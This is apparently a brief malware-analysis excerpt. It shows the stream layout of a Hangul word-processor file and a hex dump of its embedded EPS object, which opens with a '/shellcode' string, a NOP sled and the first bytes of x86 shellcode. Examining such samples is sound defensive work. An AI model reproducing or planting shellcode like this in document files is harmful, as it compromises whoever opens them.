 Root Entry
BinData
BIN0001.jpg
BIN0002.eps
BodyText
Section0
Hex Hex (Decompress)
0000 2f 73 68 65 6c 6c 63 6f 64 65 20 3c 39 30 39 30 /shellcode <9090
0010 39 30 39 30 39 30 39 30 39 30 39 30 39 30 39 30 9090909090909090
0020 45 38 30 30 30 30 30 30 30 30 35 45 42 39 33 34 E8000000005EB934
0030 31 34 45 32 30 30 38 31 45 39 30 38 31 34 45 32 14E20081E90814E2